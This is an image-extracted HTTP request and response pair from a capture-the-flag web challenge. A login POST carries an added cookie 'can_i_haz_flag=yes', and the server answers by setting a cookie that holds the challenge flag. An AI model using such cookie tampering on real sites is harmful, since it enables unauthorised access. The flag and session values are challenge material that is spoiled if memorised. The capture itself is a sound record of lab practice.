 Request
Pretty Raw Hex \n
1 POST /connexion HTTP/2
2 Host: roombaverse.cybernight-c.tf
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://roombaverse.cybernight-c.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://roombaverse.cybernight-c.tf/connexion
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: can_i_haz_flag=yes
21
22 utilisateur=ThaySan&motdepasse=ThaySan
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Tue, 13 Dec 2022 22:15:20 GMT
4 Location: /compte
5 Server: Werkzeug/2.2.2 Python/3.11.0
6 Set-Cookie: here_is_your_flag=
"CYBN{Un3_B0nnE_R41s0n_dAiMeR_Les_C0okie5!}"; Path=/
7 Set-Cookie: auth=
5dd841ae-7b2e-11ed-887d-02420a000708; Path=/
8 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkNvbm5leGlv
biByXHUwMGU5dXNzaWUgISBCaWVudmVudWUgVGhheVNhbiJdfV19
.Y5j5eA.oEoWX0twLqEp93f3OCXL_1ytni0; HttpOnly;
Path=/
9 Vary: Cookie
10 Content-Length: 201
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
16 <p>
You should be redirected automatically to the
target URL: <a href="/compte">
/compte
</a>
. If not, click the link.
17